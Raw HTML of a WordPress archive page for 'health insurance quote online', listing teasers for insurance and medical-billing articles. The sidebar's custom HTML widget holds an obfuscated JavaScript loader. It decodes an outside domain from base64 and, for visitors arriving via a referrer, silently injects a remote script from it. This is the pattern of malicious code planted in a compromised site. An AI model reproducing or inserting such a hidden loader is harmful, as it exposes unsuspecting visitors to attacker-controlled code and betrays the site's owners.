									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/know-domain-registration/" title="What to Know Before Domain Registration"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-520586384-298x186.jpg" alt="What to Know Before Domain Registration"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/know-domain-registration/" >What to Know Before Domain Registration</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://getquickanswers.com/wp-content/uploads/2019/09/uploads_Air-purifier_13.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/dangers-hybrid-cloud-computing/" title="What are the Dangers of Hybrid Cloud Computing"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-585317854-298x186.jpg" alt="What are the Dangers of Hybrid Cloud Computing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/dangers-hybrid-cloud-computing/" >What are the Dangers of Hybrid Cloud Computing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-tablet-computers/" title="Best Tablet Computers"><img src="https://getquickanswers.com/wp-content/uploads/2020/01/shutterstock_1069468679-298x186.png" alt="Best Tablet Computers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-tablet-computers/" >Best Tablet Computers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				health insurance quote online			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/a-guide-to-buying-dental-insurance/" title="A Guide To Buying Dental Insurance">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-dental-isnurance-e1485561162529-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-dental-isnurance-e1485561162529-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/new-site-dental-isnurance-e1485561162529-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/a-guide-to-buying-dental-insurance/" title="A Guide To Buying Dental Insurance">
			A Guide To Buying Dental Insurance			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Routine dental check-ups, treatment, accidental injuries and emergencies can be very costly and can cause financial distress for you if you are not adequately prepared in terms of finances. This has thus made dental insurance an increasing necessity in everyday life for any given individual. Dental health is very...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/should-you-get-travel-medical-insurance/" title="Should You Get Travel Medical Insurance?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/should-you-get-travel-medical-insurance-e1458160400458-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/should-you-get-travel-medical-insurance/" title="Should You Get Travel Medical Insurance?">
			Should You Get Travel Medical Insurance?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Vacation and travel is an experience we closely associate with fun and thrill. Since such pleasurable moments are shared with friends and family, the memories we attach to them can last a lifetime. However, in our spirited commitment to the plan, we regularly don’t account for emergencies that might...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/your-guide-to-finding-health-insurance/" title="Your Guide To Finding Health Insurance">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/health-insurance-Copy-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/your-guide-to-finding-health-insurance/" title="Your Guide To Finding Health Insurance">
			Your Guide To Finding Health Insurance			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	We often forget or neglect to spare some money for emergency situations. Thankfully health policies exist. Through health insurance, insurers compensate for the insured against the risk or peril that occurred to the latter. Since we value your health and well-being, here is your guide to health insurance. 1....</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/the-top-4-online-medical-billing-programs/" title="The Top 4 Online Medical Billing Programs">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/admin-ajax-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/admin-ajax-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/admin-ajax-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/the-top-4-online-medical-billing-programs/" title="The Top 4 Online Medical Billing Programs">
			The Top 4 Online Medical Billing Programs			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Through 2022, medical billing and coding technician career opportunities will grow at a rate of 22%. According to the United States Bureau of Labor Statistics, the field of medical billing and coding is one of the best to get into right now. Individuals in this fields are responsible for...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/understanding-health-insurance-quotes/" title="Understanding Health Insurance Quotes">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/health-insurance-featured-e1481763434790-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/health-insurance-featured-e1481763434790-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/health-insurance-featured-e1481763434790-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/understanding-health-insurance-quotes/" title="Understanding Health Insurance Quotes">
			Understanding Health Insurance Quotes			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Getting an idea of how much health insurance will cost depends on a number of factors. In the beginning, it will be a good idea to obtain several quotes and visually compare the benefits and costs of each health care policy you are considering. One of the best solutions...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/medicare-supplement-vs-medicare-advantage-plans/" title="Medicare Supplement vs Medicare Advantage Plans">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Medicare-Supplement-vs-Medicare-Advantage-Plans-featured-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/medicare-supplement-vs-medicare-advantage-plans/" title="Medicare Supplement vs Medicare Advantage Plans">
			Medicare Supplement vs Medicare Advantage Plans			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	When it comes to Medicare, it can be difficult to know what is and is not covered. The basic plan doesn’t cover everything, which means you are responsible for all copayments and deductibles. These can easily add up to be a heavy expense. Since there is this coverage gap...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1765722809.324 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/634465340693ecab94f10b1.70713081.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2025-12-14 14:33:29 by W3 Total Cache
-->